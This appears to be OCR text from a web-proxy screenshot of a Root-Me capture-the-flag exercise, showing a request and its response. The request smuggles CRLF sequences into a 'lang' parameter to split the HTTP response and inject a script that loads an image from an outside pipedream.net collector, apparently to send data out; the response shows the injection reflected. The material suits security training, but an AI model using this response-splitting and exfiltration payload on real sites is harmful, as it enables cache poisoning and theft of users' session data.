 1 × 3 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://challenge01.root-me.org:58002
Request
Pretty Raw \n Actions
1 GET /user/param?lang=
en%0D%0AContent-%20Length%3A%200%0D%0A%0D%0AHTTP%2F1.1%20200%20OK%0D%0ACo
ntent-Type%3A%20text%2Fhtml%0D%0ALast-modified%3A%20Thu%2C%2001%20Jan%202
en
Content- Length: 0
2 HTTP/1.1 200 OK
3 Content-Type: text/html
4 Last-modified: Thu, 01 Jan 2100 12:00:00 GMT
5 Content-Length: 138
<script>document.write("<h1>test</h1><img src=https://eoyoae37hp6q6ss.m.pipedream.net?".conca
6
Press 'F2' for focus
7
8 Accept-Language: en-US,en;q=0.9
9 Cookie: user_session=0d8b281e-8100-4b07-b26f-8354359defd6
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Set-Cookie: lang=en
3 Server: WorldCompanyWebServer
Connection: close
Content- length: 0
Location: /home
Date: Sun, 13 Mar 2022 02:50:19 GMT
Content-Type: text/html
Content-Length: 298
HTTP/1.1 200 OK
Content-Type: text/html
Last-modified: Thu, 01 Jan 2100 12:00:00 GMT
Content-Length: 138
<script>
document.write("<h1>test</h1><img src=https://eoyoae37hp6q6ss.m.pipedrea
</script>
; Expires=Sun, 20 Mar 2022 02:50:19 GMT; Path=/
17
18